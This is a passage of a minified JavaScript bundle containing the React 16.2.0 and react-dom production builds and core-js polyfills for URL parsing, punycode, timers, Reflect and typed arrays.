e[le]=n,Uo(e,t)},didNotMatchHydratedContainerTextInstance:function(){},didNotMatchHydratedTextInstance:function(){},didNotHydrateContainerInstance:function(){},didNotHydrateInstance:function(){},didNotFindHydratableContainerInstance:function(){},didNotFindHydratableContainerTextInstance:function(){},didNotFindHydratableInstance:function(){},didNotFindHydratableTextInstance:function(){}},scheduleDeferredCallback:Br,cancelDeferredCallback:Ur,useSyncScheduling:!0});function Go(e,t,n,r,o){Vo(n)||d("200");var i=n._reactRootContainer;if(i)Ko.updateContainer(t,i,e,o);else{if(!(r=r||function(e){return!(!(e=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==e.nodeType||!e.hasAttribute("data-reactroot"))}(n)))for(i=void 0;i=n.lastChild;)n.removeChild(i);var a=Ko.createContainer(n,r);i=n._reactRootContainer=a,Ko.unbatchedUpdates(function(){Ko.updateContainer(t,a,e,o)})}return Ko.getPublicRootInstance(i)}function $o(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Vo(t)||d("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:xr,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}function Yo(e,t){this._reactRootContainer=Ko.createContainer(e,t)}ut=Ko.batchedUpdates,Yo.prototype.render=function(e,t){Ko.updateContainer(e,this._reactRootContainer,null,t)},Yo.prototype.unmount=function(e){Ko.updateContainer(null,this._reactRootContainer,null,e)};var Xo={createPortal:$o,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(t)return Ko.findHostInstance(t);"function"==typeof e.render?d("188"):d("213",Object.keys(e))},hydrate:function(e,t,n){return Go(null,e,t,!0,n)},render:function(e,t,n){return Go(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return(null==e||void 0===e._reactInternalFiber)&&d("38"),Go(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Vo(e)||d("40"),!!e._reactRootContainer&&(Ko.unbatchedUpdates(function(){Go(null,null,e,!1,function(){e._reactRootContainer=null})}),!0)},unstable_createPortal:$o,unstable_batchedUpdates:ct,unstable_deferredUpdates:Ko.deferredUpdates,flushSync:Ko.flushSync,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{EventPluginHub:se,EventPluginRegistry:K,EventPropagators:Ce,ReactControlledComponent:at,ReactDOMComponentTree:ve,ReactDOMEventListener:en}};Ko.injectIntoDevTools({findFiberByHostInstance:pe,bundleType:0,version:"16.2.0",rendererPackageName:"react-dom"});var Qo=Object.freeze({default:Xo}),Zo=Qo&&Xo||Qo;e.exports=Zo.default?Zo.default:Zo},function(e,t,n){"use strict";
/** @license React v16.2.0
 * react.production.min.js
 *
 * Copyright (c) 2013-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(94),o=n(280),i=n(81),a="function"==typeof Symbol&&Symbol.for,u=a?Symbol.for("react.element"):60103,s=a?Symbol.for("react.call"):60104,c=a?Symbol.for("react.return"):60105,l=a?Symbol.for("react.portal"):60106,f=a?Symbol.for("react.fragment"):60107,p="function"==typeof Symbol&&Symbol.iterator;function d(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);throw(t=Error(n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.")).name="Invariant Violation",t.framesToPop=1,t}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}};function v(e,t,n){this.props=e,this.context=t,this.refs=o,this.updater=n||h}function y(e,t,n){this.props=e,this.context=t,this.refs=o,this.updater=n||h}function b(){}v.prototype.isReactComponent={},v.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&d("85"),this.updater.enqueueSetState(this,e,t,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},b.prototype=v.prototype;var m=y.prototype=new b;function g(e,t,n){this.props=e,this.context=t,this.refs=o,this.updater=n||h}m.constructor=y,r(m,v.prototype),m.isPureReactComponent=!0;var _=g.prototype=new b;_.constructor=g,r(_,v.prototype),_.unstable_isAsyncReactComponent=!0,_.render=function(){return this.props.children};var x={current:null},w=Object.prototype.hasOwnProperty,S={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},i=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(i=""+t.key),t)w.call(t,r)&&!S.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var c=Array(s),l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===o[r]&&(o[r]=s[r]);return{$$typeof:u,type:e,key:i,ref:a,props:o,_owner:x.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===u}var O=/\/+/g,E=[];function T(e,t,n,r){if(E.length){var o=E.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function A(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>E.length&&E.push(e)}function M(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var i=!1;if(null===e)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case u:case s:case c:case l:i=!0}}if(i)return n(r,e,""===t?"."+P(e,0):t),1;if(i=0,t=""===t?".":t+":",Array.isArray(e))for(var a=0;a<e.length;a++){var f=t+P(o=e[a],a);i+=M(o,f,n,r)}else if(null===e||void 0===e?f=null:f="function"==typeof(f=p&&e[p]||e["@@iterator"])?f:null,"function"==typeof f)for(e=f.call(e),a=0;!(o=e.next()).done;)i+=M(o=o.value,f=t+P(o,a++),n,r);else"object"===o&&d("31","[object Object]"===(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return i}function P(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return t[e]})}(e.key):t.toString(36)}function j(e,t){e.func.call(e.context,t,e.count++)}function I(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?R(e,r,n,i.thatReturnsArgument):null!=e&&(C(e)&&(t=o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(O,"$&/")+"/")+n,e={$$typeof:u,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}),r.push(e))}function R(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(O,"$&/")+"/"),t=T(t,i,r,o),null==e||M(e,"",I,t),A(t)}var D={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return R(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;t=T(null,null,t,n),null==e||M(e,"",j,t),A(t)},count:function(e){return null==e?0:M(e,"",i.thatReturnsNull,null)},toArray:function(e){var t=[];return R(e,t,null,i.thatReturnsArgument),t},only:function(e){return C(e)||d("143"),e}},Component:v,PureComponent:y,unstable_AsyncComponent:g,Fragment:f,createElement:k,cloneElement:function(e,t,n){var o=r({},e.props),i=e.key,a=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,s=x.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(l in t)w.call(t,l)&&!S.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==c?c[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){c=Array(l);for(var f=0;f<l;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:u,type:e.type,key:i,ref:a,props:o,_owner:s}},createFactory:function(e){var t=k.bind(null,e);return t.type=e,t},isValidElement:C,version:"16.2.0",__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentOwner:x,assign:r}},F=Object.freeze({default:D}),N=F&&D||F;e.exports=N.default?N.default:N},function(e,t,n){"use strict";n(0)({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return URL.prototype.toString.call(this)}})},function(e,t,n){var r=n(6),o=n(98);e.exports=function(e){var t=o(e);if("function"!=typeof t)throw TypeError(String(e)+" is not iterable");return r(t.call(e))}},function(e,t,n){"use strict";var r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",a=Math.floor,u=String.fromCharCode,s=function(e){return e+22+75*(e<26)},c=function(e,t,n){var r=0;for(e=n?a(e/700):e>>1,e+=a(e/t);e>455;r+=36)e=a(e/35);return a(r+36*e/(e+38))},l=function(e){var t,n,r=[],o=(e=function(e){for(var t=[],n=0,r=e.length;n<r;){var o=e.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=e.charCodeAt(n++);56320==(64512&i)?t.push(((1023&o)<<10)+(1023&i)+65536):(t.push(o),n--)}else t.push(o)}return t}(e)).length,l=128,f=0,p=72;for(t=0;t<e.length;t++)(n=e[t])<128&&r.push(u(n));var d=r.length,h=d;for(d&&r.push("-");h<o;){var v=2147483647;for(t=0;t<e.length;t++)(n=e[t])>=l&&n<v&&(v=n);var y=h+1;if(v-l>a((2147483647-f)/y))throw RangeError(i);for(f+=(v-l)*y,l=v,t=0;t<e.length;t++){if((n=e[t])<l&&++f>2147483647)throw RangeError(i);if(n==l){for(var b=f,m=36;;m+=36){var g=m<=p?1:m>=p+26?26:m-p;if(b<g)break;var _=b-g,x=36-g;r.push(u(s(g+_%x))),b=a(_/x)}r.push(u(s(b))),p=c(f,y,h==d),f=0,++h}}++f,++l}return r.join("")};e.exports=function(e){var t,n,i=[],a=e.toLowerCase().replace(o,".").split(".");for(t=0;t<a.length;t++)n=a[t],i.push(r.test(n)?"xn--"+l(n):n);return i.join(".")}},function(e,t,n){"use strict";n(299);var r,o=n(0),i=n(7),a=n(282),u=n(3),s=n(198),c=n(18),l=n(56),f=n(13),p=n(312),d=n(306),h=n(130).codeAt,v=n(645),y=n(44),b=n(281),m=n(21),g=u.URL,_=b.URLSearchParams,x=b.getState,w=m.set,S=m.getterFor("URL"),k=Math.floor,C=Math.pow,O=/[A-Za-z]/,E=/[\d+-.A-Za-z]/,T=/\d/,A=/^(0x|0X)/,M=/^[0-7]+$/,P=/^\d+$/,j=/^[\dA-Fa-f]+$/,I=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,R=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,D=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,F=/[\u0009\u000A\u000D]/g,N=function(e,t){var n,r,o;if("["==t.charAt(0)){if("]"!=t.charAt(t.length-1))return"Invalid host";if(!(n=L(t.slice(1,-1))))return"Invalid host";e.host=n}else if(G(e)){if(t=v(t),I.test(t))return"Invalid host";if(null===(n=z(t)))return"Invalid host";e.host=n}else{if(R.test(t))return"Invalid host";for(n="",r=d(t),o=0;o<r.length;o++)n+=V(r[o],U);e.host=n}},z=function(e){var t,n,r,o,i,a,u,s=e.split(".");if(s.length&&""==s[s.length-1]&&s.pop(),(t=s.length)>4)return e;for(n=[],r=0;r<t;r++){if(""==(o=s[r]))return e;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=A.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)a=0;else{if(!(10==i?P:8==i?M:j).test(o))return e;a=parseInt(o,i)}n.push(a)}for(r=0;r<t;r++)if(a=n[r],r==t-1){if(a>=C(256,5-t))return null}else if(a>255)return null;for(u=n.pop(),r=0;r<n.length;r++)u+=n[r]*C(256,3-r);return u},L=function(e){var t,n,r,o,i,a,u,s=[0,0,0,0,0,0,0,0],c=0,l=null,f=0,p=function(){return e.charAt(f)};if(":"==p()){if(":"!=e.charAt(1))return;f+=2,l=++c}for(;p();){if(8==c)return;if(":"!=p()){for(t=n=0;n<4&&j.test(p());)t=16*t+parseInt(p(),16),f++,n++;if("."==p()){if(0==n)return;if(f-=n,c>6)return;for(r=0;p();){if(o=null,r>0){if(!("."==p()&&r<4))return;f++}if(!T.test(p()))return;for(;T.test(p());){if(i=parseInt(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;f++}s[c]=256*s[c]+o,2!=++r&&4!=r||c++}if(4!=r)return;break}if(":"==p()){if(f++,!p())return}else if(p())return;s[c++]=t}else{if(null!==l)return;f++,l=++c}}if(null!==l)for(a=c-l,c=7;0!=c&&a>0;)u=s[c],s[c--]=s[l+a-1],s[l+--a]=u;else if(8!=c)return;return s},B=function(e){var t,n,r,o;if("number"==typeof e){for(t=[],n=0;n<4;n++)t.unshift(e%256),e=k(e/256);return t.join(".")}if("object"==typeof e){for(t="",r=function(e){for(var t=null,n=1,r=null,o=0,i=0;i<8;i++)0!==e[i]?(o>n&&(t=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(t=r,n=o),t}(e),n=0;n<8;n++)o&&0===e[n]||(o&&(o=!1),r===n?(t+=n?":":"::",o=!0):(t+=e[n].toString(16),n<7&&(t+=":")));return"["+t+"]"}return e},U={},W=p({},U,{" ":1,'"':1,"<":1,">":1,"`":1}),q=p({},W,{"#":1,"?":1,"{":1,"}":1}),H=p({},q,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),V=function(e,t){var n=h(e,0);return n>32&&n<127&&!f(t,e)?e:encodeURIComponent(e)},K={ftp:21,file:null,http:80,https:443,ws:80,wss:443},G=function(e){return f(K,e.scheme)},$=function(e){return""!=e.username||""!=e.password},Y=function(e){return!e.host||e.cannotBeABaseURL||"file"==e.scheme},X=function(e,t){var n;return 2==e.length&&O.test(e.charAt(0))&&(":"==(n=e.charAt(1))||!t&&"|"==n)},Q=function(e){var t;return e.length>1&&X(e.slice(0,2))&&(2==e.length||"/"===(t=e.charAt(2))||"\\"===t||"?"===t||"#"===t)},Z=function(e){var t=e.path,n=t.length;!n||"file"==e.scheme&&1==n&&X(t[0],!0)||t.pop()},J=function(e){return"."===e||"%2e"===e.toLowerCase()},ee={},te={},ne={},re={},oe={},ie={},ae={},ue={},se={},ce={},le={},fe={},pe={},de={},he={},ve={},ye={},be={},me={},ge={},_e={},xe=function(e,t,n,o){var i,a,u,s,c,l=n||ee,p=0,h="",v=!1,y=!1,b=!1;for(n||(e.scheme="",e.username="",e.password="",e.host=null,e.port=null,e.path=[],e.query=null,e.fragment=null,e.cannotBeABaseURL=!1,t=t.replace(D,"")),t=t.replace(F,""),i=d(t);p<=i.length;){switch(a=i[p],l){case ee:if(!a||!O.test(a)){if(n)return"Invalid scheme";l=ne;continue}h+=a.toLowerCase(),l=te;break;case te:if(a&&(E.test(a)||"+"==a||"-"==a||"."==a))h+=a.toLowerCase();else{if(":"!=a){if(n)return"Invalid scheme";h="",l=ne,p=0;continue}if(n&&(G(e)!=f(K,h)||"file"==h&&($(e)||null!==e.port)||"file"==e.scheme&&!e.host))return;if(e.scheme=h,n)return void(G(e)&&K[e.scheme]==e.port&&(e.port=null));h="","file"==e.scheme?l=de:G(e)&&o&&o.scheme==e.scheme?l=re:G(e)?l=ue:"/"==i[p+1]?(l=oe,p++):(e.cannotBeABaseURL=!0,e.path.push(""),l=me)}break;case ne:if(!o||o.cannotBeABaseURL&&"#"!=a)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==a){e.scheme=o.scheme,e.path=o.path.slice(),e.query=o.query,e.fragment="",e.cannotBeABaseURL=!0,l=_e;break}l="file"==o.scheme?de:ie;continue;case re:if("/"!=a||"/"!=i[p+1]){l=ie;continue}l=se,p++;break;case oe:if("/"==a){l=ce;break}l=be;continue;case ie:if(e.scheme=o.scheme,a==r)e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,e.path=o.path.slice(),e.query=o.query;else if("/"==a||"\\"==a&&G(e))l=ae;else if("?"==a)e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,e.path=o.path.slice(),e.query="",l=ge;else{if("#"!=a){e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,e.path=o.path.slice(),e.path.pop(),l=be;continue}e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,e.path=o.path.slice(),e.query=o.query,e.fragment="",l=_e}break;case ae:if(!G(e)||"/"!=a&&"\\"!=a){if("/"!=a){e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,l=be;continue}l=ce}else l=se;break;case ue:if(l=se,"/"!=a||"/"!=h.charAt(p+1))continue;p++;break;case se:if("/"!=a&&"\\"!=a){l=ce;continue}break;case ce:if("@"==a){v&&(h="%40"+h),v=!0,u=d(h);for(var m=0;m<u.length;m++){var g=u[m];if(":"!=g||b){var _=V(g,H);b?e.password+=_:e.username+=_}else b=!0}h=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&G(e)){if(v&&""==h)return"Invalid authority";p-=d(h).length+1,h="",l=le}else h+=a;break;case le:case fe:if(n&&"file"==e.scheme){l=ve;continue}if(":"!=a||y){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&G(e)){if(G(e)&&""==h)return"Invalid host";if(n&&""==h&&($(e)||null!==e.port))return;if(s=N(e,h))return s;if(h="",l=ye,n)return;continue}"["==a?y=!0:"]"==a&&(y=!1),h+=a}else{if(""==h)return"Invalid host";if(s=N(e,h))return s;if(h="",l=pe,n==fe)return}break;case pe:if(!T.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&G(e)||n){if(""!=h){var x=parseInt(h,10);if(x>65535)return"Invalid port";e.port=G(e)&&x===K[e.scheme]?null:x,h=""}if(n)return;l=ye;continue}return"Invalid port"}h+=a;break;case de:if(e.scheme="file","/"==a||"\\"==a)l=he;else{if(!o||"file"!=o.scheme){l=be;continue}if(a==r)e.host=o.host,e.path=o.path.slice(),e.query=o.query;else if("?"==a)e.host=o.host,e.path=o.path.slice(),e.query="",l=ge;else{if("#"!=a){Q(i.slice(p).join(""))||(e.host=o.host,e.path=o.path.slice(),Z(e)),l=be;continue}e.host=o.host,e.path=o.path.slice(),e.query=o.query,e.fragment="",l=_e}}break;case he:if("/"==a||"\\"==a){l=ve;break}o&&"file"==o.scheme&&!Q(i.slice(p).join(""))&&(X(o.path[0],!0)?e.path.push(o.path[0]):e.host=o.host),l=be;continue;case ve:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&X(h))l=be;else if(""==h){if(e.host="",n)return;l=ye}else{if(s=N(e,h))return s;if("localhost"==e.host&&(e.host=""),n)return;h="",l=ye}continue}h+=a;break;case ye:if(G(e)){if(l=be,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(l=be,"/"!=a))continue}else e.fragment="",l=_e;else e.query="",l=ge;break;case be:if(a==r||"/"==a||"\\"==a&&G(e)||!n&&("?"==a||"#"==a)){if(".."===(c=(c=h).toLowerCase())||"%2e."===c||".%2e"===c||"%2e%2e"===c?(Z(e),"/"==a||"\\"==a&&G(e)||e.path.push("")):J(h)?"/"==a||"\\"==a&&G(e)||e.path.push(""):("file"==e.scheme&&!e.path.length&&X(h)&&(e.host&&(e.host=""),h=h.charAt(0)+":"),e.path.push(h)),h="","file"==e.scheme&&(a==r||"?"==a||"#"==a))for(;e.path.length>1&&""===e.path[0];)e.path.shift();"?"==a?(e.query="",l=ge):"#"==a&&(e.fragment="",l=_e)}else h+=V(a,q);break;case me:"?"==a?(e.query="",l=ge):"#"==a?(e.fragment="",l=_e):a!=r&&(e.path[0]+=V(a,U));break;case ge:n||"#"!=a?a!=r&&("'"==a&&G(e)?e.query+="%27":e.query+="#"==a?"%23":V(a,U)):(e.fragment="",l=_e);break;case _e:a!=r&&(e.fragment+=V(a,W))}p++}},we=function(e){var t,n,r=l(this,we,"URL"),o=arguments.length>1?arguments[1]:void 0,a=String(e),u=w(r,{type:"URL"});if(void 0!==o)if(o instanceof we)t=S(o);else if(n=xe(t={},String(o)))throw TypeError(n);if(n=xe(u,a,null,t))throw TypeError(n);var s=u.searchParams=new _,c=x(s);c.updateSearchParams(u.query),c.updateURL=function(){u.query=String(s)||null},i||(r.href=ke.call(r),r.origin=Ce.call(r),r.protocol=Oe.call(r),r.username=Ee.call(r),r.password=Te.call(r),r.host=Ae.call(r),r.hostname=Me.call(r),r.port=Pe.call(r),r.pathname=je.call(r),r.search=Ie.call(r),r.searchParams=Re.call(r),r.hash=De.call(r))},Se=we.prototype,ke=function(){var e=S(this),t=e.scheme,n=e.username,r=e.password,o=e.host,i=e.port,a=e.path,u=e.query,s=e.fragment,c=t+":";return null!==o?(c+="//",$(e)&&(c+=n+(r?":"+r:"")+"@"),c+=B(o),null!==i&&(c+=":"+i)):"file"==t&&(c+="//"),c+=e.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==u&&(c+="?"+u),null!==s&&(c+="#"+s),c},Ce=function(){var e=S(this),t=e.scheme,n=e.port;if("blob"==t)try{return new URL(t.path[0]).origin}catch(e){return"null"}return"file"!=t&&G(e)?t+"://"+B(e.host)+(null!==n?":"+n:""):"null"},Oe=function(){return S(this).scheme+":"},Ee=function(){return S(this).username},Te=function(){return S(this).password},Ae=function(){var e=S(this),t=e.host,n=e.port;return null===t?"":null===n?B(t):B(t)+":"+n},Me=function(){var e=S(this).host;return null===e?"":B(e)},Pe=function(){var e=S(this).port;return null===e?"":String(e)},je=function(){var e=S(this),t=e.path;return e.cannotBeABaseURL?t[0]:t.length?"/"+t.join("/"):""},Ie=function(){var e=S(this).query;return e?"?"+e:""},Re=function(){return S(this).searchParams},De=function(){var e=S(this).fragment;return e?"#"+e:""},Fe=function(e,t){return{get:e,set:t,configurable:!0,enumerable:!0}};if(i&&s(Se,{href:Fe(ke,function(e){var t=S(this),n=String(e),r=xe(t,n);if(r)throw TypeError(r);x(t.searchParams).updateSearchParams(t.query)}),origin:Fe(Ce),protocol:Fe(Oe,function(e){var t=S(this);xe(t,String(e)+":",ee)}),username:Fe(Ee,function(e){var t=S(this),n=d(String(e));if(!Y(t)){t.username="";for(var r=0;r<n.length;r++)t.username+=V(n[r],H)}}),password:Fe(Te,function(e){var t=S(this),n=d(String(e));if(!Y(t)){t.password="";for(var r=0;r<n.length;r++)t.password+=V(n[r],H)}}),host:Fe(Ae,function(e){var t=S(this);t.cannotBeABaseURL||xe(t,String(e),le)}),hostname:Fe(Me,function(e){var t=S(this);t.cannotBeABaseURL||xe(t,String(e),fe)}),port:Fe(Pe,function(e){var t=S(this);Y(t)||(""==(e=String(e))?t.port=null:xe(t,e,pe))}),pathname:Fe(je,function(e){var t=S(this);t.cannotBeABaseURL||(t.path=[],xe(t,e+"",ye))}),search:Fe(Ie,function(e){var t=S(this);""==(e=String(e))?t.query=null:("?"==e.charAt(0)&&(e=e.slice(1)),t.query="",xe(t,e,ge)),x(t.searchParams).updateSearchParams(t.query)}),searchParams:Fe(Re),hash:Fe(De,function(e){var t=S(this);""!=(e=String(e))?("#"==e.charAt(0)&&(e=e.slice(1)),t.fragment="",xe(t,e,_e)):t.fragment=null})}),c(Se,"toJSON",function(){return ke.call(this)},{enumerable:!0}),c(Se,"toString",function(){return ke.call(this)},{enumerable:!0}),g){var Ne=g.createObjectURL,ze=g.revokeObjectURL;Ne&&c(we,"createObjectURL",function(e){return Ne.apply(g,arguments)}),ze&&c(we,"revokeObjectURL",function(e){return ze.apply(g,arguments)})}y(we,"URL"),o({global:!0,forced:!a,sham:!i},{URL:we})},function(e,t,n){var r=n(0),o=n(3),i=n(133),a=[].slice,u=function(e){return function(t,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,o)}:t,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:u(o.setTimeout),setInterval:u(o.setInterval)})},function(e,t,n){var r=n(0),o=n(3),i=n(291),a=n(35),u=o.process,s="process"==a(u);r({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(e){var t=s&&u.domain;i(t?t.bind(e):e)}})},function(e,t,n){var r=n(0),o=n(3),i=n(183);r({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:i.set,clearImmediate:i.clear})},function(e,t,n){var r=n(3),o=n(283),i=n(131),a=n(22),u=n(8),s=u("iterator"),c=u("toStringTag"),l=i.values;for(var f in o){var p=r[f],d=p&&p.prototype;if(d){if(d[s]!==l)try{a(d,s,l)}catch(e){d[s]=l}if(d[c]||a(d,c,f),o[f])for(var h in i)if(d[h]!==i[h])try{a(d,h,i[h])}catch(e){d[h]=i[h]}}}},function(e,t,n){var r=n(3),o=n(283),i=n(303),a=n(22);for(var u in o){var s=r[u],c=s&&s.prototype;if(c&&c.forEach!==i)try{a(c,"forEach",i)}catch(e){c.forEach=i}}},function(e,t,n){n(651),n(650),n(649),n(648),n(647),n(646),n(643),n(281);var r=n(105);e.exports=r},function(e,t,n){var r=n(0),o=n(6),i=n(308),a=n(69);a&&r({target:"Reflect",stat:!0},{setPrototypeOf:function(e,t){o(e),i(t);try{return a(e,t),!0}catch(e){return!1}}})},function(e,t,n){var r=n(0),o=n(6),i=n(5),a=n(13),u=n(2),s=n(11),c=n(19),l=n(40),f=n(60);r({target:"Reflect",stat:!0,forced:u(function(){var e=s.f({},"a",{configurable:!0});return!1!==Reflect.set(l(e),"a",1,e)})},{set:function e(t,n,r){var u,p,d=arguments.length<4?t:arguments[3],h=c.f(o(t),n);if(!h){if(i(p=l(t)))return e(p,n,r,d);h=f(0)}if(a(h,"value")){if(!1===h.writable||!i(d))return!1;if(u=c.f(d,n)){if(u.get||u.set||!1===u.writable)return!1;u.value=r,s.f(d,n,u)}else s.f(d,n,f(0,r));return!0}return void 0!==h.set&&(h.set.call(d,r),!0)}})},function(e,t,n){var r=n(0),o=n(34),i=n(6);r({target:"Reflect",stat:!0,sham:!n(100)},{preventExtensions:function(e){i(e);try{var t=o("Object","preventExtensions");return t&&t(e),!0}catch(e){return!1}}})},function(e,t,n){n(0)({target:"Reflect",stat:!0},{ownKeys:n(202)})},function(e,t,n){var r=n(0),o=n(6),i=Object.isExtensible;r({target:"Reflect",stat:!0},{isExtensible:function(e){return o(e),!i||i(e)}})},function(e,t,n){n(0)({target:"Reflect",stat:!0},{has:function(e,t){return t in e}})},function(e,t,n){var r=n(0),o=n(6),i=n(40);r({target:"Reflect",stat:!0,sham:!n(195)},{getPrototypeOf:function(e){return i(o(e))}})},function(e,t,n){var r=n(0),o=n(7),i=n(6),a=n(19);r({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(e,t){return a.f(i(e),t)}})},function(e,t,n){var r=n(0),o=n(5),i=n(6),a=n(13),u=n(19),s=n(40);r({target:"Reflect",stat:!0},{get:function e(t,n){var r,c,l=arguments.length<3?t:arguments[2];return i(t)===l?t[n]:(r=u.f(t,n))?a(r,"value")?r.value:void 0===r.get?void 0:r.get.call(l):o(c=s(t))?e(c,n,l):void 0}})},function(e,t,n){var r=n(0),o=n(6),i=n(19).f;r({target:"Reflect",stat:!0},{deleteProperty:function(e,t){var n=i(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){var r=n(0),o=n(7),i=n(6),a=n(42),u=n(11);r({target:"Reflect",stat:!0,forced:n(2)(function(){Reflect.defineProperty(u.f({},1,{value:1}),1,{value:2})}),sham:!o},{defineProperty:function(e,t,n){i(e);var r=a(t,!0);i(n);try{return u.f(e,r,n),!0}catch(e){return!1}}})},function(e,t,n){var r=n(0),o=n(34),i=n(27),a=n(6),u=n(5),s=n(51),c=n(307),l=n(2),f=o("Reflect","construct"),p=l(function(){function e(){}return!(f(function(){},[],e)instanceof e)}),d=!l(function(){f(function(){})}),h=p||d;r({target:"Reflect",stat:!0,forced:h,sham:h},{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(d&&!p)return f(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var o=n.prototype,l=s(u(o)?o:Object.prototype),h=Function.apply.call(e,l,t);return u(h)?h:l}})},function(e,t,n){var r=n(0),o=n(34),i=n(27),a=n(6),u=n(2),s=o("Reflect","apply"),c=Function.apply;r({target:"Reflect",stat:!0,forced:!u(function(){s(function(){})})},{apply:function(e,t,n){return i(e),a(n),s?s(e,t,n):c.call(e,t,n)}})},function(e,t,n){"use strict";var r=n(9).exportTypedArrayMethod,o=n(2),i=n(3).Uint8Array,a=i&&i.prototype||{},u=[].toString,s=[].join;o(function(){u.call({})})&&(u=function(){return s.call(this)});var c=a.toString!=u;r("toString",u,c)},function(e,t,n){"use strict";var r=n(3),o=n(9),i=n(2),a=r.Int8Array,u=o.aTypedArray,s=o.exportTypedArrayMethod,c=[].toLocaleString,l=[].slice,f=!!a&&i(function(){c.call(new a(1))});s("toLocaleString",function(){return c.apply(f?l.call(u(this)):u(this),arguments)},i(function(){return[1,2].toLocaleString()!=new a([1,2]).toLocaleString()})||!i(function(){a.prototype.toLocaleString.call([1,2])}))},function(e,t,n){"use strict";var r=n(9),o=n(10),i=n(59),a=n(49),u=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",function(e,t){var n=u(this),r=n.length,s=i(e,r);return 